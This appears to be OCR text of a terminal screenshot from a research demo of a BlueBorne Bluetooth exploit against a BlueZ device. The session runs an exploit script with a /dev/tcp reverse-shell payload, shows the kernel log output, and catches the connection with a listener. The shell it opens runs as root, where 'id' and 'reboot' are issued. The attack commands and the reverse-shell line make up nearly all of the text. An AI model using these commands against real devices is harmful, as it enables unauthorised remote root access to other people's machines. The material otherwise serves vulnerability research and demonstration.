 /home/ben
bash-3.2#
bash-3.2# python ./gear_exploit.py 24:92:0E:64:21:7D "/
bin/bash -c /bin/bash</dev/tcp/192.168.0.2/3234"
python: can't open file './gear_exploit.py': [Errno 2]
No such file or directory
bash-3.2# cd /tmp/scripts
bash-3.2# python ./gear_exploit.py 24:92:0E:64:21:7D "/
bin/bash -c /bin/bash</dev/tcp/192.168.0.2/3234"
[ 3728.026458] l2cap_recv_acldata: Unexpected continuat
ion frame (len 679)
[ 3728.032409] l2cap_recv_acldata: Unexpected continuat
ion frame (len 342)
[ 3728.061645] l2cap_recv_acldata: Unexpected continuat
ion frame (len 622)
[ 3728.174926] l2cap_recv_acldata: Unexpected continuat
ion frame (len 679)
[ 3728.179504] l2cap_recv_acldata: Unexpected continuat
ion frame (len 342)
[ 3728.186645] l2cap_recv_acldata: Unexpected continuat
ion frame (len 620)
[ 3828.524932] Bluetooth: SET-OMTU !!!!
[ 3828.524932] Bluetooth: SET-OMTU for this connection
50:F5:DA:79:E4:1C 24:92:0E:64:21:7D 1 1 0x0001 0x0001 6
72 672 1
[ 3927.281646] Bluetooth: SET-OMTU !!!!
[ 3927.281677] Bluetooth: SET-OMTU for this connection
50:F5:DA:79:E4:1C 24:92:0E:64:21:7D 1 1 0x0001 0x0001 6
72 672 1
Executing command '/bin/bash -c /bin/bash</dev/tcp/192.
168.0.2/3234'
Total payload length: 844
bash-3.2#
.py", line 130, in options
hs[cur].update(term.text.bold_green('%5s> ' % ds))
IndexError: list index out of range
[*] Closed connection to 192.168.0.5 port 57609
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ/
bheu/demo
$ sudo python connectback.py 192.168.0.2 3234 3236
[+] Trying to bind to 0.0.0.0 on port 3234: Done
[+] Waiting for connections on 0.0.0.0:3234: Got connect
ion from 192.168.0.5 on port 41726
Run this cmd to connectback: /bin/bash -c /bin/bash</dev
/tcp/192.168.0.2/3234
[?] Select an action:
=> 1) Drop into shell
2) Upload Scripts
3) Quit
[+] Trying to bind to 0.0.0.0 on port 3236: Done
[+] Waiting for connections on 0.0.0.0:3236: Got connect
ion from 192.168.0.5 on port 33351
[*] Switching to interactive mode
bash-3.2# id
id
uid=0(root) gid=0(root)
bash-3.2# hcitool dev
hcitool dev
Devices:
hci0 24:92:0E:64:21:7D
bash-3.2# reboot
reboot
Rebooting.
ENG
2:31 PM
06-Dec-17